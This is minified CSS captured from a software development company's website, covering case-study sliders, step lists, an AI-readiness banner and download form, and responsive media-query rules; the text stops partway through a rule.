.progress-ring{transform:rotate(-90deg);position:absolute;top:0;left:0;width:100%;height:100%}.home-casestudy-slider .slider-thumbnails .ring-bg{fill:none;stroke:transparent;stroke-width:2}.home-casestudy-slider .slider-thumbnails .ring-fill{fill:none;stroke:#1ecdab;stroke-width:2;stroke-dasharray:283;stroke-dashoffset:283;transition:stroke-dashoffset linear}.home-casestudy-slider .slider-thumbnails .slider-item img{max-width:100%}.home-casestudy-slider .slider-thumbnails .slick-track{display:flex;align-items:center;justify-content:center;gap:16px}.home-casestudy-slider .slider-thumbnails .slick-prev,.home-casestudy-slider .slider-thumbnails .slick-next{width:48px;height:48px;padding:0;display:flex;align-items:center;justify-content:center;background-color:transparent;border-radius:50%;background-repeat:no-repeat;background-position:center center}.home-casestudy-slider .slider-thumbnails .slick-prev:hover,.home-casestudy-slider .slider-thumbnails .slick-next:hover{background-color:#ebebeb}.home-casestudy-slider .slider-thumbnails .slick-prev::before,.home-casestudy-slider .slider-thumbnails .slick-next::before{display:none}.home-casestudy-slider .slider-thumbnails .slick-next{background-image:url(https://assets.tristatetechnology.com/image/next-arrow.svg);right:-60px}.home-casestudy-slider .slider-thumbnails .slick-prev{background-image:url(https://assets.tristatetechnology.com/image/prev-arrow.svg);left:-60px}.easy-steps{background:linear-gradient(135deg,#0c1a2a 0%,#113e35 100%)}.easy-steps-sticky{position:sticky;height:100%;display:flex;flex-direction:column}.easy-steps-sticky h2{color:#ffffff;margin-bottom:24px;font-size:40px;line-height:normal;font-weight:500}.easy-steps-sticky p{color:#ffffff;font-size:18px;margin:0}.easy-steps .easy-steps-sticky .easy-pic{flex:1;display:flex;align-items:flex-end;width:65%}.easy-steps .steps{list-style:none;position:relative;z-index:1}.easy-steps .steps li{position:relative;display:flex}.easy-steps .steps li:not(:last-child){margin-bottom:30px}.easy-steps .steps li::after{border-left:2px dashed #fff;bottom:-3rem;content:"";left:25px;position:absolute;top:0;z-index:-1}.easy-steps .steps li.step-by-step-process-action .number{visibility:hidden}.easy-steps .steps li.step-by-step-process-action:after{bottom:auto;height:50%;top:0}.easy-steps .steps li.step-by-step-process-action::before{border-top:2px dashed #fff;bottom:25px;content:"";left:25px;position:absolute;width:50px;z-index:-1}.easy-steps .steps li .number{width:50px;height:50px;border-radius:50%;display:flex;align-items:center;justify-content:center;background:linear-gradient(135deg,#1565C0 0%,#1ECDAB 100%);margin-right:24px}.easy-steps .steps li .number img{width:28px}.easy-steps .steps li .step-content{flex:1;color:#ffffff}.easy-steps .steps li .step-content span{opacity:.5;letter-spacing:3px;text-transform:uppercase;font-size:14px;margin-bottom:4px;display:block}.easy-steps .steps li .step-content h3{font-size:24px;font-weight:500;margin-bottom:16px}.easy-steps .steps li .step-content p{opacity:.75;font-size:16px;margin:0}.flexible-hiring-models{background-attachment:fixed;background-position:center top;background-repeat:no-repeat;background-size:cover}.flexible-hiring-models .flexible-hiring-info{background:#ffffff;border-radius:12px;padding:24px;margin-top:24px;text-align:center;height:100%;display:flex;flex-direction:column;align-items:center}.flexible-hiring-models .flexible-hiring-info h3{font-size:24px;font-weight:500;color:#000000;margin-bottom:16px}.flexible-hiring-models .flexible-hiring-info p{font-size:16px;color:#000000;margin-bottom:0}.expertise-combinations{background:#ffffff;border-radius:12px;padding:24px 20px;box-shadow:0 3px 25px rgb(0,0,0,.05);height:100%}.expertise-combinations img{width:100%;border-radius:8px}.expertise-combinations h3{margin-top:18px;padding-bottom:6px;font-size:24px;font-weight:500;color:#000000}.expertise-combinations p{font-size:16px;line-height:normal;margin:0}.combination-icon{display:inline-flex;align-items:center;gap:8px;background:#f9f9f9;border-radius:30px;padding:8px 16px}.combination-icon img{width:36px;border-radius:0}.combination-icon .icon{width:30px;text-align:center}.combination-icon .icon img{width:50%}.white-space-nowrap{white-space:nowrap}.diff-cta-container{background:#1565c0;padding:40px;border-radius:24px;display:flex;align-items:center;justify-content:space-between;gap:20px;margin-top:60px}.diff-cta-container h3{color:#ffffff;font-size:32px;font-weight:500}.diff-cta-container p{color:#ffffff;font-size:20px;margin:16px 0 0 0}.casestudyLoader{width:68px;height:68px;display:inline-block;position:relative}.casestudyLoader::after,.casestudyLoader::before{content:'';box-sizing:border-box;width:68px;height:68px;border-radius:50%;background:#1ecdab;position:absolute;left:0;top:0;animation:animloader 2s linear infinite}.casestudyLoader::after{animation-delay:1s}@keyframes animloader{0%{transform:scale(0);opacity:1}100%{transform:scale(1);opacity:0}}.readliness-banner{background:url("https://assets.tristatetechnology.com/image/ai-readiness/ai-banner.jpg") no-repeat right center;background-size:cover;padding:180px 0}.readliness-banner label{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.2);border-radius:8px;padding:12px 16px;font-size:18px;font-weight:500;color:#fff;display:inline-block;margin:0}.readliness-banner .sectionTitle{margin:20px 0;color:#fff;font-weight:bold}.readliness-banner .sectionTitle span{color:#1ECDAB}.discover-guide-list{display:flex;flex-direction:column;gap:48px;position:relative}.discover-guide-list::after{content:"";position:absolute;left:28px;top:25px;height:calc(100% - 50px);border-right:1px dashed #BEC5CA;z-index:-1}.discover-guide-list li{display:flex;align-items:center;gap:16px}.discover-guide-list li .icon{flex:none;width:56px;aspect-ratio:1;display:flex;align-items:center;justify-content:center;background:#fff;border:1px dashed #BEC5CA;border-radius:50%;box-shadow:0 4px 16px 0 rgb(236,236,236,.5)}.discover-guide-list li span{flex:1;font-size:20px;font-weight:500}.sir-profile{background-color:#E8F0F9;background-image:url("https://assets.tristatetechnology.com/image/ai-readiness/pd-sir.png");background-repeat:no-repeat;background-position:right top;background-size:contain;border-radius:24px;padding:84px 48px}.sir-profile .sir-profile-info{max-width:742px}.sir-profile .sir-profile-info span{font-size:24px;font-weight:500;color:#1565C0}.sir-profile .sir-profile-info h2{margin:8px 0 34px 0;font-weight:600;color:#000000}.sir-profile .sir-profile-info p{font-size:20px}.ai-readiness-count{display:flex;align-items:center;justify-content:center;gap:32px}.ai-readiness-count li{width:calc(100% / 3 - 16px);background:#F8F8F8;border:1px solid #E9ECED;border-radius:12px;padding:40px;text-align:center}.ai-readiness-count li .count-number{display:flex;align-items:center;justify-content:center}.ai-readiness-count li .count-number label,.ai-readiness-count li .count-number .counting{font-size:32px;font-weight:bold;color:#1565C0;margin:0}.ai-readiness-count li span{font-size:20px;margin-top:10px;display:inline-block}.ai-readiness-download-modal .modal-dialog{max-width:660px}.ai-readiness-download-modal .modal-content{padding:40px;border-radius:16px}.ai-readiness-download-modal .Modalheader .close{position:absolute;top:16px;right:16px;background:transparent;border:none;cursor:pointer;opacity:1}.ai-readiness-download-modal .Modalheader h5{font-size:32px;padding-right:20px}.ai-readiness-download-modal .Modalheader p{margin:8px 0 0 0;font-size:18px}.ai-readiness-form{margin-top:32px}.ai-readiness-form .form-group{margin-bottom:20px}.ai-readiness-form .form-group label{font-size:18px;font-weight:normal;margin-bottom:8px}.ai-readiness-form .form-group input{background:#F9F9F9;border:1px solid #D3D3D3;border-radius:8px;padding:12px 16px;font-size:18px;color:#282828}.ai-readiness-form .form-group input::placeholder{color:#282828;opacity:1}.ai-readiness-form .form-group .error{margin:0;font-size:16px}.ai-readiness-form .form-group input:-ms-input-placeholder{color:#282828;opacity:1}.ai-readiness-form .form-group input::-ms-input-placeholder{color:#282828;opacity:1}.ai-readiness-form .form-group .checkmark{width:24px;height:24px;border-radius:4px}.ai-readiness-form .form-group .checkboxCon .checkmark::after{left:4px}.ai-readiness-form .form-group .rdcontainer{font-size:16px;padding-left:36px;margin-bottom:0}.ai-readiness-form .ai-readiness-captcha{margin:32px 0}.ai-readiness-highlighter-btn{color:#ffffff!important;font-size:14px;padding:9.5px 24px}.ai-readiness-highlighter{width:500px;position:fixed;bottom:10px;right:10px;z-index:9;display:flex;align-items:center;background:#E8F0F9}.ai-readiness-highlighter .highlighter-pic{width:50%}.ai-readiness-highlighter .highlighter-info{flex:1;padding:24px}.ai-readiness-highlighter .highlighter-info h3{color:#000000;font-size:24px;font-weight:500}.ai-readiness-highlighter .highlighter-info h3 span{color:#1565C0;font-weight:700}.ai-readiness-highlighter .highlighter-info p{font-size:14px;color:#000000;margin:16px 0;line-height:1.25}.ai-readiness-highlighter.hide-ai-highlighter{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/new-css/media-new-theme.css
body_size: 10599
content:
@media (max-width:1799px){.city-ride-banner .city-ride-banner-img{max-height:80%}.city-ride-mobile-app-pic img{max-height:300px}.service-img-btn-box h3{font-size:26px}.vprocess-icon-info .vprocess-info h3{font-size:24px}.vprocess-icon-info .vprocess-info p{font-size:18px}.flex-box.what-we-do-box h3{margin-bottom:12px}.ai-tab-info li{width:15%}.home-casestudy-slider .main-slider .home-case-info{padding:20px}.home-casestudy-slider .main-slider .home-case-info h2{font-size:24px}.home-casestudy-slider .main-slider .home-case-info span{font-size:24px}}@media (min-width:1600px){.casestudy-banner-main .casestudy-banner .container{width:1440px;max-width:inherit}}@media (min-width:1640px){.new-banner-slide-content h1{font-size:66px}.new-banner-slide-content p{font-size:24px}.new-hero-banner .new-hero-slider{padding:0 5%}.new-hero-slider .new-hero-banner-item.new-slider-two img{margin-right:0;padding-right:90px}#portfoliolist .portfolio{width:calc(100% / 4)}.port_details .portfolioImg{height:304px}.grocery-admin-info ul li{font-size:20px}.our-approach .our-approach-list li{font-size:24px}.grocery-admin-info p{font-size:20px;line-height:normal}.sc-banner-animation .img2{right:180px!important}.container{max-width:1600px}.banner-wrapper .container,.container-1200{max-width:1200px}.sectionTitle{font-size:48px}.top-company-content .sectionTitle{font-size:56px}.top-company-future .future-box{font-size:30px}.platforms-list li h3,.subTitle{font-size:22px}.sw-process-wrap ul li:nth-child(1){margin-right:-8%}.sw-process-wrap ul li:nth-child(3){margin:0 -16% 0 -12%}.sw-process-wrap ul li:nth-child(5){margin-left:-8%}.platforms-list{padding:0 100px}.process_wrap{margin:82px 268px 0 268px}.big-screen-container{max-width:1500px}.ai-readiness-download-btn{font-size:24px;padding-left:36px;padding-right:36px}.ai-readiness-cta .sectionTitle{font-size:64px;font-weight:bold}.lets-turn-full.ai-readiness-cta .subTitle{font-size:22px}}@media (max-width:1639px){.new-banner-slide-content h1{font-size:44px}.case-study-info h3{font-size:40px;margin:0 0 20px 0}.case-study-info h3 br{display:none}.case-study-info ul{margin:30px 0}.introduction-content .introduction-info{padding:30px 50px 30px 30px}.key-features-content{padding-top:80px}.security-data-content .security-data-info{padding:60px;width:66%}.security-data-content .security-data-pic{width:36%}.city-ride-banner{height:660px}.city-ride-banner .city-ride-banner-img{max-height:70%}.city-ride-banner-info h1{font-size:56px;line-height:1.2}.city-ride-solution .sectionTitle{font-size:40px}.accessibility-icons li{padding:15px}.our-process-ui ul{gap:40px;padding:0 40px}.new-theme-footer .container{max-width:96%}.client-logo-slider{padding:40px 15px}.ai-choose-us-category{margin-top:24px}.ai-choose-us-category li span{font-size:17px;margin-top:16px}.subTitle{font-size:18px}.our-work-home .our-work-item{padding:40px}.our-work-home .our-work-toypal{padding-bottom:40px}.techno-slack .slack-icon{width:40px}.techno-slack img{width:24px}.ai-custom-tab .nav-pills{gap:12px}.ai-custom-tab .nav-pills .nav-item .nav-link{font-size:18px;padding:10px;line-height:normal}.ai-custom-tab .tab-content .tab-disc{font-size:18px;line-height:normal}.ai-service-vertical .ai-tab-spacing{padding-left:60px}.ai-service-vertical .tab-content{padding:30px}.simpleStepsProcess .stepsCol{width:11%}.readliness-banner{padding:80px 0}.sir-profile .sir-profile-info{max-width:550px}.sir-profile .sir-profile-info p{font-size:18px}.sir-profile{padding:40px}}@media (max-width:1490px){header{padding-left:15px;padding-right:15px}.our-process-ui ul{padding:0 20px}.our-process-ui ul li label{font-size:18px}.submenu-full .menu-show-desc .service-inner-menu:not(:last-child){padding-right:24px!important;margin-right:24px!important}.cd-dropdown-content>li.submenu-full .service_div{right:15px!important}.new-footer-bottom .col-md-6,.new-footer-links .custom-pr,.new-footer-links .foote-link-list{padding:0 10px}.new-footer-links .foote-link-list ul li a,.new-theme-footer .footer-address p,.new-theme-footer .new-footer-links .footer-contact-new li a{font-size:14px}.bright-digital-slider .slider-item,.client-review-slider .client-review-item{padding:24px}.bright-digital-slider .slider-item p{font-size:16px;line-height:normal}.cpleft-space{padding-left:140px}}@media (min-width:1440px){.custom-pr{padding-right:40px}}@media (max-width:1439px){.new-footer-links .foote-link-list h3{font-size:16px}.new-theme-footer .footer-address{margin-top:16px}.new-theme-footer .new-footer-links .footer-contact-new{margin-top:16px;padding-top:16px}.cpleft-space{padding-left:100px}.client-review-slider .client-review-item p{font-size:18px;height:132px}.team-infrastructure-section{padding-top:0}}@media (min-width:1366px){.new-banner-slide-content h1 .terminalText{min-height:93px}.expertise-ai-models .sectionTitle{font-size:44px}.lets-turn-full .subTitle{font-size:18px}.onestram-development .lets-turn-full .subTitle{font-size:22px}}@media (min-width:1200px){.menu01{-webkit-box-flex:0;-ms-flex:0 0 27.5%;flex:0 0 27.5%;max-width:27.5%}.technologies_div>li{float:left;width:33.33%;padding:0 15px}.technologies_div{min-width:987px;left:-315px!important;padding:27px 10px 0!important}.menuTitle{padding-bottom:8px}.menuTitle:after{content:"";position:absolute;left:0;bottom:0;width:62px;height:2px;background:#1565c0}.submenu li a{padding-left:15px}.submenu li a:after{content:"";position:absolute;left:0;top:7px;width:5px;height:5px;background:#1565c0;border-radius:50%}.cd-dropdown-content>li:hover>a{color:#1565c0}.cd-dropdown-content>li:hover>a:after{width:100%}.menu_hide_desc{display:none}.showMb{display:none}.cd-dropdown-content{margin-top:14px;padding:0;margin-bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.service_div{min-width:820px;left:-157px!important}.solution_div{min-width:310px;padding:15px 15px 5px!important;left:-35px!important}.hire_developer_menu{min-width:250px;padding:15px 15px 5px!important}.portfolio_div{min-width:213px;padding:15px 15px 5px!important;left:-18px!important}.cd-secondary-dropdown.portfolio_div:before{left:26%}.aboutus_div{min-width:190px;padding:15px 15px 5px!important;position:relative;left:-50px!important}.aboutus_div:before{left:46%!important}.cd-secondary-dropdown{position:absolute;top:100%;left:0;display:none;border-radius:5px;background-color:#fff;padding:22px 25px;box-shadow:0 5px 30px #0000001f;-moz-box-shadow:0 5px 30px #0000001f;-webkit-box-shadow:0 5px 30px #0000001f;-ms-box-shadow:0 5px 30px #0000001f}.col-menu-4{border-right:1px solid #e8e7e7}.cd-dropdown-content>li:hover .cd-secondary-dropdown{display:block}.cd-dropdown-content>li:hover .cd-secondary-dropdown.technologies_div{display:flex}.cd-dropdown-content>li{position:relative;float:left;margin-right:18px;margin-bottom:0}.service_div>li{margin:0}.new-home .technologyContent{padding:120px 80px}.cd-dropdown-trigger{display:none}.new-home .technologyContent .homeTechnologyList li a{padding-top:20px;padding-bottom:20px}.new-theme-header .header-nav-right{position:inherit}.cd-dropdown-content>li.submenu-full{position:inherit}.cd-dropdown-content>li.submenu-full .service_div{left:auto!important;right:50px;margin-top:-19px}.small-header .cd-dropdown-content>li.submenu-full .service_div{margin-top:-14px}.menuTitleIcon{display:flex;align-items:center;gap:10px}.menuTitleIcon i{flex:none;width:42px;height:42px;display:flex;align-items:center;justify-content:center;border-radius:50%}.menuTitleIcon span{font-size:20px;font-weight:500}.menuTitleIcon:after{display:none}.submenu-full .menu-show-desc{display:flex}.submenu-full .menu-show-desc .service-inner-menu:not(:last-child){padding-right:40px;margin-right:40px;border-right:1px solid #e1e1ef}.ai-ml-menu{flex:1}.data-submenu{margin-top:14px;padding-left:16px}.submenu .data-submenu li a:after{background:#000}.ai-ml-submenu{display:flex;gap:30px}}@media (min-width:1200px) and (max-width:1639px){.city-ride-solution .subTitle{font-size:20px}}@media (min-width:1366px){.solution-page-container{max-width:90%}.our-approach .solution-page-container{padding-left:80px;padding-right:80px}}@media (max-width:1399px){.new-banner-slide-content h1 strong{font-size:120%}}@media (max-width:1365px){.container_big{max-width:100%}.new-banner-slide-content{padding-right:0}.new-banner-slide-content .btn-default-black{margin-top:40px}.what-we-do-section .btn-default-black{margin-top:60px}.home-cache-thoughts .latest-thoughts-section h2,.sectionTitle{font-size:40px}.bigTitle .what-we-do-box h3,.what-we-do-box h3{font-size:20px;line-height:normal;margin:6px 0 10px 0}.check-ai-solutions li h3{font-size:20px}.our-work-home .our-work-item .row{padding:40px}.founder-picture{max-height:450px}.new-hero-banner{padding:110px 60px 60px 60px}.amazonLambda.inner-page h2{font-size:36px}.key-features-content{padding-left:80px}.key-features-content .key-center-img{margin-bottom:-24px}.introduction-section,.key-features,.security-data-privacy,.supermarket-mobile-app,.technologyStack .technology-stack-content{padding:120px 0}.grow-your-business .grow-business-list{margin:120px 0}.delivery-works .process{margin:80px 0;padding-bottom:80px}.animation-div{display:none}.left-border-title .sectionTitle{margin-top:20px}.gda-solution-list li h3{font-size:20px;line-height:normal}.gda-solution-list{padding-left:0}.security-data-content .security-data-info{width:60%;padding:50px}.security-data-content .security-data-pic{width:40%}.supermarket-mobile-app .supermarket-mobile-app-content{padding:40px}.security-data-privacy{padding-top:0!important}.city-ride-banner-info h1{font-size:50px}.city-ride-banner-info p{font-size:20px}.accessibility-icons li span{font-size:16px}.city-ride-solution #brush,.city-ride-solution #paint,.new-banner-slide-content p br{display:none}.our-process-ui ul{gap:20px;padding:0 10px}.our-process-ui ul li label{border-width:10px!important}.our-process-ui ul li .process-box::after{transform:scale(1.1)}.industries-slider{width:100%;padding:0 15px}.industries-slider .slick-track{gap:24px}.submenu-full .menu-show-desc .service-inner-menu:not(:last-child){padding-right:16px!important;margin-right:16px!important}.menuTitleIcon span{font-size:16px}.cpleft-space{padding-left:15px}.client-review-slider .client-review-item p{font-size:18px}.home-casestudy-slider .main-slider .home-case-info span,.home-casestudy-slider .main-slider .home-case-info h2{font-size:20px}}@media (max-width:1199px){.cd-dropdown-content>li>a{border:none}.new-theme-header .cd-dropdown-content .has-children.active a.topMenuLink,.new-theme-header .cd-dropdown-content>li>a.active,.new-theme-header .cd-secondary-dropdown li .active{color:#1ecdab}.new-theme-header .btn-default-black{display:none}.new-hero-banner{min-height:inherit;padding:100px 15px 40px 15px}.new-banner-slide-content h1{font-size:34px}.new-banner-slide-content h1 .terminalText{min-height:49px}.new-hero-slider .itemDubai .new-hero-banner-item img,.new-hero-slider .new-hero-banner-item.new-slider-four img,.new-hero-slider .new-hero-banner-item.new-slider-one img,.new-hero-slider .new-hero-banner-item.new-slider-three img{padding-right:40px}.new-hero-slider .owl-dots{bottom:25px}.home-cache-thoughts .latest-thoughts-section h2,.sectionTitle,.easy-steps-sticky h2{font-size:36px}.subTitle{font-size:16px;margin-top:10px}.what-we-do-row{margin:0 -20px}.home-testimonial .testimonial-content,.infrastructure-content,.technologyContent{padding:60px}.our-work-home{padding:0!important}.our-work-home .our-work-slider .our-work-item{height:inherit;min-height:500px}.home-testimonial{padding-bottom:60px}.certification-content{padding:30px 60px}.case-study-info h3{font-size:40px;margin:20px 0}.cpt-130{padding-top:60px}.cpy-120,.cpy-80,.featured-clients-section{padding:60px 0!important}.cpt-120{padding-top:60px!important}.cpy-120important{padding-top:60px!important;padding-bottom:60px!important}.cmt-120{margin-top:60px}.cpb-120{padding-bottom:60px}.client-logos li{padding:0 8px;margin-top:16px}.client-logos .client-logo-box{padding:20px 10px;border-width:3px}.client-logos{margin:20px -8px 0 -8px}.technologyContent .homeTechnologyList::before{top:-10px;right:-10px}.technologyContent .homeTechnologyList::after{bottom:-10px;left:50px}.technologyContent .technologyInfo{padding-right:0}.technologyContent .homeTechnologyList{margin:-8px 0}.technologyContent .homeTechnologyList li a{padding:16px 10px}.technologyContent .homeTechnologyList li a img{height:40px}.what-we-do-box img{height:60px}.technologyContent .homeTechnologyList li a span{margin-top:15px;line-height:1;font-size:16px}.technologyInfo .sectionTitle br{display:none}.testimonial-content .seeAllBtn{bottom:70px}.certification-content .certification-list{padding-left:160px}.certification-content .certification-list li+li{margin-left:40px}.business-idea-content{padding:60px 20px}.inner-page{margin-top:76px}.inner-page .bannerTitle{font-size:40px}.banner-wrapper p{font-size:20px;line-height:normal}.app-dService{padding:50px}.app-dService li{padding:0 30px}section{padding:70px 20px!important}.founder-details p{font-size:16px;line-height:25px}.founder-details{padding:20px!important}.founder-one{padding-right:180px}.founder-personal-detail .name{font-size:30px;margin-bottom:25px}.founder-personal-detail .name::after{bottom:-10px}.founder-personal-detail span{font-size:16px}.founder-personal-detail .owner-social{flex-direction:column;align-items:flex-end;padding-right:94px}.founder-personal-detail .owner-social li{margin:6px}.founder-two .founder-personal-detail .owner-social{align-items:flex-start;padding:0}.ceo-coFounder .founder-personal-detail{padding-left:94px}.cgutter-40{margin:0 -15px}.cgutter-40>*{padding:0 15px}.our-team-list .team-member{margin-bottom:30px;padding:0}.our-team-list .team-member h3{font-size:20px;margin:16px 0 0 0}#portfoliolist .portfolio{width:calc(100% / 2)}.new-footer-links .foote-link-list ul li{margin-top:6px}.grocery-banner-info p{font-size:20px;line-height:normal}.grocery-banner .grocery-banner-info{padding-bottom:0}.delivery-works .process{margin:70px 0 0 0;padding-bottom:70px}.on-demand-grocery .delivery-works,.technologyStack{padding-bottom:0!important}.our-approach .our-approach-list li{font-size:16px;margin-bottom:20px}.grow-your-business,.key-features,.supermarket-mobile-app{padding:0!important}.key-features-content{padding:40px 40px 0 40px}.key-features-content .key-center-img{margin-bottom:-19px}.gda-solution-list li h3{font-size:16px}.gda-solution-list li p:last-child{margin-bottom:0}.gda-solution-list li p,.grow-business-list .grow-business-box p{font-size:16px;line-height:normal}.supermarket-mobile-app-content .supermarket-mobile-app-info{padding-right:40px}.grocery-admin-info h3{font-size:20px;line-height:normal}.height110,.height88{height:80px}.flexibility-expandability .fe-row{padding-top:60px}.security-data-content .security-data-info{padding:40px;padding-right:0}.security-data-info p{font-size:20px;line-height:normal}.grow-your-business .grow-business-list{margin-bottom:0;margin-top:70px;column-gap:80px}.grow-your-business .grow-business-list li::before{right:-40px}.technologyStack .technology-stack-content{padding:70px 0}.stackLogoList{margin-top:40px;width:100%}.stackLogoList li{width:auto;flex:1}.stackLogoList li img{width:80px}.grow-your-business .grow-business-list li{width:calc(50% - 40px)}.tech-menu-get-in-touch{display:none}.nop-excellent-content{padding:40px 40px 0 40px}.nop-excellent-content .cpb-60{padding-bottom:40px}.nop-excellent-content p{margin:15px 0 30px 0}.nop-excellent{padding-top:0!important;padding-bottom:0!important}.customer-review ul li{width:auto;flex-basis:auto}.casestudy-banner-main .casestudy-banner{min-height:calc(100vh - 76px)!important}.inner-page .casestudyBanner .bannerTitle{font-size:50px}.industry-technologies{padding-left:0}.city-ride-banner{height:560px}.city-ride-banner-info h1{font-size:36px}.city-ride-banner-info p{font-size:18px}.city-ride-solution .sectionTitle{font-size:36px}.cr-service-box h3,.package-info-detail h3{font-size:20px}.package-info-detail p{font-size:16px}.package-center .package-info+.package-info{margin-top:20px}.city-ride-solution #brush,.city-ride-solution #paint{display:none}.contact-form-wrapper .inner_title,.contact-service h2,h1,h2{font-size:44px;line-height:50px}.btn_default_red{font-size:20px!important;padding:15px 40px!important;line-height:24px!important}.latest-thoughts-section h2{margin-bottom:50px}.latest-thoughts h4{font-size:18px;line-height:26px}.thought_info_wrap img{width:311px!important;height:177px}.increasingly-cloud h3{font-size:24px}.our-process-ui ul{padding:0}.our-process-ui ul li label{font-size:16px;font-weight:600;line-height:18px}.our-process-ui ul li label img,.our-process-ui ul li label svg{width:42px}.our-process{padding-bottom:250px!important}.process-text span{font-size:24px;line-height:normal}.process-text p{font-size:20px;line-height:normal;margin:10px 0 0 0}.technologyContent .homeTechnologyList{padding-left:30px}.industries-slider .slick-next,.industries-slider .slick-prev{bottom:-40px}.expertise-ai-models-right li{padding:24px}.lets-turn-full .subTitle{margin:25px 0 40px 0}.model-option span{font-size:22px;margin:30px 0 20px 0}.model-option p{font-size:16px}.what-we-do-box{padding:24px}.service-img-btn-box{padding:20px}.service-img-btn-box h3{font-size:24px}.new-theme-footer .new-footer-links .footer-contact-new{margin-bottom:60px}.new-theme-footer .footer-address{margin-top:24px}.new-theme-footer .new-footer-links .footer-contact-new{margin-top:24px;padding-top:24px}.client-logo-slider{margin-bottom:0;margin-top:40px}.flex-box{flex-direction:column;align-items:center;text-align:center}.bright-digital-slider .slider-item,.client-review-slider .client-review-item{padding:16px}.platforms-list li{gap:20px;padding:30px;margin:0 -20px}.platforms-list li img{height:70px}.platforms-list li h3,.titleTag span{font-size:18px}.ai-custom-tab .nav-pills{gap:8px}.ai-custom-tab .nav-pills .nav-item .nav-link{font-size:15px;padding:6px}.ai-tab-info{gap:12px;padding:0}.ai-tab-info li span,.ai-service-info ul li span{font-size:16px}.ai-tab-info li{padding:10px}.ai-service-vertical .nav-pills .nav-link{padding:10px 16px}.ai-service-vertical .nav-pills .nav-link h3{font-size:20px}.ai-service-vertical .nav-pills .nav-link p{font-size:16px;margin-top:6px}.ai-service-vertical .tab-content{padding:20px}.ai-service-info ul li .icon{width:70px}.ai-service-info ul li .icon svg{max-width:40px;height:auto}.ai-service-info ul li{padding:10px;gap:6px}.simpleStepsProcess .simpleStepslineAni img,.simpleStepsProcess .stepsCol img{max-width:100%}.simpleStepsProcess.simpleSteps .stepsCol p{font-size:14px;line-height:normal}.discover-guide-list li span{font-size:18px}.discover-guide-list{gap:36px}.sir-profile .sir-profile-info{max-width:500px}.ai-readiness-count li{padding:20px}.ai-readiness-count li .count-number label,.ai-readiness-count li .count-number .counting{font-size:24px}.ai-readiness-count li span{font-size:18px}.ai-readiness-count li{width:calc(100% / 2 - 16px)}}@media (max-width:1023px){.btn_default_red{padding:10px 30px!important}.contact-service h2,h1,h2{font-size:40px;line-height:46px}.thought_info_wrap img{width:354px!important;height:202px}.increasingly-cloud h3{font-size:22px}.our-process{padding-bottom:40px!important}.our-process-ui ul{flex-direction:column;margin-top:30px}.process-text{position:unset;opacity:1}.our-process-ui ul li .process-box{width:200px;margin:0 auto}.our-process-ui::after{display:none}.our-process-ui ul li label{font-size:0;flex-direction:row}.our-process-ui ul li label img,.our-process-ui ul li label svg{display:block;width:50%;height:auto;margin-bottom:0}.our-process-ui ul li .process-line{bottom:5px;opacity:1}.our-process-ui ul li.one .process-line::after{background:0 0;border-color:#c5cae9}.our-process-ui ul li.one .process-box:hover label,.our-process-ui ul li.one .process-line::before{background:#c5cae9}.our-process-ui ul li.two .process-line::after{background:0 0;border-color:#ffcdd2}.our-process-ui ul li.two .process-box:hover label,.our-process-ui ul li.two .process-line::before{background:#ffcdd2}.our-process-ui ul li.three .process-line::after{background:0 0;border-color:#ffe0b2}.our-process-ui ul li.three .process-box:hover label,.our-process-ui ul li.three .process-line::before{background:#ffe0b2}.our-process-ui ul li.four .process-line::after{background:0 0;border-color:#c8e6c9}.our-process-ui ul li.four .process-box:hover label,.our-process-ui ul li.four .process-line::before{background:#c8e6c9}.our-process-ui ul li.five .process-line::after{background:0 0;border-color:#b3e5fc}.our-process-ui ul li.five .process-box:hover label,.our-process-ui ul li.five .process-line::before{background:#b3e5fc}.our-process-ui ul li .process-line::after{border:2px dashed}.our-process-ui ul li .process-box::after,.our-process-ui ul li .process-box:hover label{transform:inherit;color:#000}.our-process-ui ul li .process-box:hover label svg path{fill:#000}.our-process-ui ul li.four .process-box:hover label svg path{stroke:#000}.our-process-ui .process-box:hover .process-line{bottom:5px}.cookie-top-row .cookie-text h3,.process-text span{font-size:20px}.process-text p{font-size:18px}.our-process-ui ul li{margin-bottom:20px;width:100%}.ai-choose-us-category li span{font-size:18px}.simpleStepsProcess .stepsCol{width:12%}.simpleStepsProcess.simpleSteps .stepsCol p{font-size:11px}.home-casestudy-slider .main-slider .home-case-info{padding:16px;top:10px;right:10px;height:calc(100% - 20px)}.home-casestudy-slider .main-slider .home-case-info span,.home-casestudy-slider .main-slider .home-case-info h2{font-size:18px}.home-casestudy-slider .main-slider .home-case-info h2{margin:16px 0 4px 0}.home-casestudy-slider .main-slider .home-case-info p{font-size:16px}}@media (max-width:991px){.lets-talk-float-btn{left:-20px}.new-banner-slide-content h1{font-size:28px}.new-banner-slide-content h1 .terminalText{min-height:41px}.new-banner-slide-content h1 br,.sectionTitle br{display:none}.new-banner-slide-content p{font-size:16px}.new-banner-slide-content .btn-default-black{margin-top:30px}.btn-default-black,.btn-default-pink{padding:10px 24px;font-size:18px}.home-testimonial .testimonial-content,.infrastructure-content,.technologyContent{padding:40px}.cpt-130{padding-top:40px}.cpy-120,.cpy-80,.featured-clients-section{padding:40px 0!important}.cpt-120{padding-top:40px!important}.cpy-120important{padding-top:40px!important;padding-bottom:40px!important}.cmt-120{margin-top:40px}.cpb-120,.cpb-80{padding-bottom:40px}.new-theme-footer .new-footer-links{padding:40px 0}.new-theme-footer .new-footer-links .footer-contact-new{margin-bottom:0}.new-footer-links .foote-link-list{margin-top:40px}.new-footer-bottom .socialMedia li{margin:0 6px}.home-testimonial{padding-bottom:40px}.cmt-60{margin-top:40px}.certification-content{padding:20px 40px}.infrastructure-content ul li img{height:50px}.infrastructure-content ul li .count-list{margin-top:24px}.infrastructure-content .count-list .count-number{font-size:30px;line-height:1}.technologyContent .homeTechnologyList li a img{height:36px}.infrastructure-content .count-list span{font-size:14px}.home-cache-thoughts .latest-thoughts-section h2,.sectionTitle,.easy-steps-sticky h2{font-size:30px}.check-ai-solutions li h3,.what-we-do-box h3,.expertise-combinations h3{font-size:15px}.bigTitle .what-we-do-box h3{font-size:18px}.pfs-20 br,.what-we-do-box h3 br{display:none}.what-we-do-box p{line-height:normal}.what-we-do-box,.what-we-do-section .btn-default-black{margin-top:40px}.case-study-info span{font-size:24px}.case-study-info h3{font-size:30px;margin:0 0 15px 0}.case-study-info ul{margin:20px 0}.case-study-info 